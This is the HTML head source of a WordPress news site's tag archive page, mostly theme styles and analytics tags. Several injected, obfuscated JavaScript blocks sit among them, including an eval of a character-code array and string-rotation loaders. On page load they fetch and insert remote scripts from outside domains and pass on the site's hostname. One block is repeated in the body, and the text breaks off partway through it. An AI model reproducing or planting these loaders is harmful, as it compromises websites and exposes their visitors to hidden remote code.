.cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-59 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-59 a  { color : #1B8415} body.single .post-categories .cat-item.cat-59 { background-color : #1B8415} body .post-categories .cat-item.cat-53 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-53 a  { color : #1B8415} body.single .post-categories .cat-item.cat-53 { background-color : #1B8415} body .post-categories .cat-item.cat-71 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-71 a  { color : #1B8415} body.single .post-categories .cat-item.cat-71 { background-color : #1B8415} body .post-categories .cat-item.cat-68 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-68 a  { color : #1B8415} body.single .post-categories .cat-item.cat-68 { background-color : #1B8415} body .post-categories .cat-item.cat-74 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #1B8415} body.single .post-categories .cat-item.cat-74 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-33 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #1B8415} body.single .post-categories .cat-item.cat-33 { background-color : #1B8415} body .post-categories .cat-item.cat-61 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-61 a  { color : #1B8415} body.single .post-categories .cat-item.cat-61 { background-color : #1B8415} body .post-categories .cat-item.cat-75 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-75 a  { color : #1B8415} body.single .post-categories .cat-item.cat-75 { background-color : #1B8415} body .post-categories .cat-item.cat-57 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-57 a  { color : #1B8415} body.single .post-categories .cat-item.cat-57 { background-color : #1B8415} body .post-categories .cat-item.cat-67 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-67 a  { color : #1B8415} body.single .post-categories .cat-item.cat-67 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-43 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #1B8415} body.single .post-categories .cat-item.cat-43 { background-color : #1B8415} body .post-categories .cat-item.cat-70 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-70 a  { color : #1B8415} body.single .post-categories .cat-item.cat-70 { background-color : #1B8415} body .post-categories .cat-item.cat-18 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #1B8415} body.single .post-categories .cat-item.cat-18 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/main.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.alwan-news.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://www.alwan-news.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-L33TMKJ4QM" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.alwan-news.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-L33TMKJ4QM");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.alwan-news.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alwan-news.com/wp-json/wp/v2/tags/161" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alwan-news.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<style type="text/css">

:root {
    }

body {
    }

</style>

<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script>		<style type="text/css">
							header .site-title a, header .site-title a:after  {
					color: #1B8415;
				}
				header .site-title a:hover {
					color: #1B8415;
				}
								.site-description {
						color: #8f8f8f;
					}
						</style>
		<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" />
		<style id="wp-custom-css">
			footer .widget_newsmatic_posts_list_widget .layout-three .post-item:not(:first-child) .post_thumb_image:before,
		.newsmatic_dark_mode .widget_newsmatic_posts_list_widget .layout-three .post-item:not(:first-child) .post_thumb_image span {
			display: none;
		}

h1.site-title a{
	display:none;
}		</style>
		</head>

<body class="rtl archive tag tag-161 wp-custom-logo wp-theme-newsmatic hfeed newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top sidebar-sticky post-layout--one both-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var 